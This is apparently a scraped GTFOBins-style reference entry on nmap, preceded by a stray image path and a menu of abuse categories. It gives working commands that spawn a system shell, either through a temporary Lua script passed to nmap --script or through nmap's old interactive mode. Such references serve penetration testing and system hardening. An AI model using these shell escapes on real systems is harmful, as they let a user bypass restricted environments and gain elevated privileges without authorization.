 .. / nmap Star 12,356
Shell Non-interactive reverse shell Non-interactive bind shell File upload File download File write File read SUID Sudo
Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell commands.
nmap --interactive
nmap> !sh